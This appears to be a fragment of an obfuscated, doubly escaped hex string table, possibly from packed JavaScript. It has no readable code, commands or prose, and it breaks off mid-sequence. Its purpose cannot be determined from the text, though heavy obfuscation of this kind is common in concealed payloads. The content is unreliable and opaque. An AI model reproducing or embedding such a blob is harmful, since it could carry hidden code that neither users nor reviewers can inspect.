c\x5c\x63\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x31\x68\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x31\x68\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x76\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x31\x45\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x31\x32\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x31\x77\x5c\x5c\x52\x5c\x5c\x57\x5c\x5c\x59\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x5a\x5c\x5c\x31\x75\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x65\x5c\x5c\x31\x6e\x5c\x5c\x31\x32\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x31\x6a\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\